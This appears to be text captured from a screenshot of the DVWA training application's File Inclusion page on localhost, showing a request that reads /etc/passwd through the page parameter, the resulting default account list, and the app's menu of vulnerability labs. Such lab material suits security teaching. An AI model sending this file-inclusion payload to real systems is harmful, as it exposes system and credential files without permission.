 Vulnerability: File Inclusi
Index of /hackable/users
127.0.0.1:8081/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/s
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout